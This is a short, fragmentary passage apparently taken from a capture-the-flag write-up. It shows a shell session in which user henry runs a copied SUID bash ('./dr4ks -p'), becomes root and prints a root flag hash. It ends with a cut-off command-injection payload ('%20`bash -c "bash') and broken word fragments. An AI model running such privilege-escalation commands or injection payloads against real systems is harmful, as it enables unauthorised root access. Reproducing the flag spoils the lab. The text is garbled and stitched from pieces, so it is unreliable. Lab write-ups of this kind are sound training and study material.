 dr4ks
passenger.TjkFivA
runtime-ruby
systemd-private-db9ccd95c9c24ac2a2b113202d91b9d2-systemd-logind.service-dEZEri
vmware-root_453-2083928965
henry@precious:/tmp$ ./dr4ks -p
dr4ks-5.1# whoami
root
dr4ks-5.1# cat /root/root.txt
12f5019caa87ef05e802aa75e6133886
dr4ks-5.1#
Conv
%20`bash -c "bash
You s